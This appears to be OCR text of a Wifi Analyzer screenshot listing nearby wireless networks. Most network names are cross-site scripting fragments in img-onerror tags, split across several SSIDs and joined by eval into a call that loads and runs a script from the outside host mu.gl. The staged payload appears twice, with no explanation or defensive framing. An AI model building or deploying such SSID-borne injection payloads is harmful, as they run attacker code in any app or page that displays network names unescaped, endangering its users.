 1:53
Wifi Analyzer
Connected to: AirOrangeX (00:1d:70:59:4b:e1)
IP address: 128.230.93.2
<img src onerror=d="gl')"> (fa:96:95:0e:90:e7)
CH 1 2412 MHz -41 dBm
WPA2
<img src onerror=b="ipt('ht"> (02:1a:11:f0:39:d...
CH 6 2437 MHz -47 dBm
<img src onerror=c="tp://mu."> (fa:27:93:02:6a...
CH 1 2412 MHz -47 dBm
WPA2
<img src onerror=a="$.getScr"> (02:1a:11:f7:5...
CH 6 2437 MHz -51 dBm
<img src onerror=eval(a+b+c+d)> (02:1a:11:f3:...
CH 6 2437 MHz -54 dBm
WPA2
AirOrangeGuest (...)
CH ... ... -62 dBm
1
<img src onerror=a="$.getScr"> (02:1a:11:f2:7...
CH 6 2437 MHz -43 dBm
2
<img src onerror=b="ipt('ht"> (02:1a:11:f0:d4:4...
CH 6 2437 MHz -38 dBm
3
<img src onerror=c="tp://mu."> (02:1a:11:f7:ff:...
CH 6 2437 MHz -38 dBm
4
<img src onerror=d="gl')"> (02:1a:11:fc:d4:b1)
CH 6 2437 MHz -38 dBm
5
<img src onerror=eval(a+b+c+d)> (02:1a:11:fd:...
CH 6 2437 MHz -40 dBm